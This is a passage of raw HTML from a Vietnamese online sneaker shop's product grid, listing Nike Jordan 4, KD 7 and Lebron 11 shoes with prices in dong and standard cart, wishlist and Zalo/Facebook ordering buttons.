<a class="btn btn-cart"  onclick="cart.add('1791', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('1791')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('1791')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="1791" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Oregon-Duck-NK1092"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="1791" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Oregon-Duck-NK1092"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('625')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Oreo-Tech-Grey-NK589" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oreo-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK5892-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oreo-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK5892-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oreo-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK5892-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Oreo Tech Grey" title="Nike Jordan 4 Oreo Tech Grey" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oreo-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK5892-3-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oreo-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK5892-3-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oreo-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK5892-3-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Oreo Tech Grey" title="Nike Jordan 4 Oreo Tech Grey" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Oreo-Tech-Grey-NK589">Nike Jordan 4 Oreo Tech Grey</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="625"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('625', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('625')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('625')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="625" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Oreo-Tech-Grey-NK589"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="625" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Oreo-Tech-Grey-NK589"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('621')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Thunder-NK585" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5851-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5851-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5851-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Thunder" title="Nike Jordan 4 Thunder" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5852-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5852-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5852-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Thunder" title="Nike Jordan 4 Thunder" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Thunder-NK585">Nike Jordan 4 Thunder</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="621"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('621', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('621')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('621')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="621" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Thunder-NK585"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="621" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Thunder-NK585"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('861')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-KD-7-Floral-NK726" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7261-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7261-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7261-960x960w.jpg 2x"  width="480" height="480" alt="Nike KD 7 Floral" title="Nike KD 7 Floral" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7265-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7265-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7265-960x960w.jpg 2x"  width="480" height="480" alt="Nike KD 7 Floral" title="Nike KD 7 Floral" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-KD-7-Floral-NK726">Nike KD 7 Floral</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">950.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="861"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('861', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('861')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('861')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="861" data-product_url="https://neverstopshop.com/Giay-Nike-KD-7-Floral-NK726"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="861" data-product_url="https://neverstopshop.com/Giay-Nike-KD-7-Floral-NK726"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('1104')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-KD-7-What-The-KD-NK796" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7961-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7961-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7961-960x960w.jpg 2x"  width="480" height="480" alt="Nike KD 7 What The KD" title="Nike KD 7 What The KD" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/Pic/Nike-KD-7-What-The-KD-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/Pic/Nike-KD-7-What-The-KD-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/Pic/Nike-KD-7-What-The-KD-960x960w.jpg 2x"  width="480" height="480" alt="Nike KD 7 What The KD" title="Nike KD 7 What The KD" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-KD-7-What-The-KD-NK796">Nike KD 7 What The KD</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.000.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1104"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1104', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('1104')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('1104')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="1104" data-product_url="https://neverstopshop.com/Giay-Nike-KD-7-What-The-KD-NK796"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="1104" data-product_url="https://neverstopshop.com/Giay-Nike-KD-7-What-The-KD-NK796"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('554')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-BHM-NK356" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3564-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3564-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3564-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 BHM" title="Nike Lebron 11 BHM" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3561-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3561-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3561-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 BHM" title="Nike Lebron 11 BHM" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-BHM-NK356">Nike Lebron 11 BHM</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="554"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('554', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('554')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('554')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="554" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-BHM-NK356"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="554" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-BHM-NK356"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('544')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Christmas-NK318" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK318%204-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK318%204-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK318%204-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Christmas" title="Nike Lebron 11 Christmas" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK318%203-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK318%203-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK318%203-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Christmas" title="Nike Lebron 11 Christmas" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Christmas-NK318">Nike Lebron 11 Christmas</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="544"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('544', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('544')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('544')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="544" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Christmas-NK318"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="544" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Christmas-NK318"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('582')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Denim-NK550" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5501-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5501-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5501-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Denim" title="Nike Lebron 11 Denim" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5504-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5504-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5504-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Denim" title="Nike Lebron 11 Denim" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Denim-NK550">Nike Lebron 11 Denim</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="582"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('582', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('582')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('582')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="582" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Denim-NK550"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="582" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Denim-NK550"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('536')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Dunkman-NK310" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3101-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3101-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3101-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Dunkman" title="Nike Lebron 11 Dunkman" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3102-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3102-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3102-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Dunkman" title="Nike Lebron 11 Dunkman" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Dunkman-NK310">Nike Lebron 11 Dunkman</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="536"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
